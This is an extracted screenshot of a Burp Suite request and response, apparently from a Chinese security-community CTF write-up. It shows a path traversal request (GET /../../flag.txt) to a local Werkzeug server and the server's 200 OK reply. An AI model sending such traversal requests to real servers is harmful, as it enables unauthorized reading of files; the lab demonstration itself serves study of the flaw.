 求
响应
美化 Raw Hex \n
美化 Raw Hex 页面渲染
GET /../../flag.txt HTTP/1.1
Host: 192.168.43.202:5000
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.9.0
3 Date: Fri, 17 Nov 2023 10:18:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 5
6 Connection: close
7
8 11111
先知社区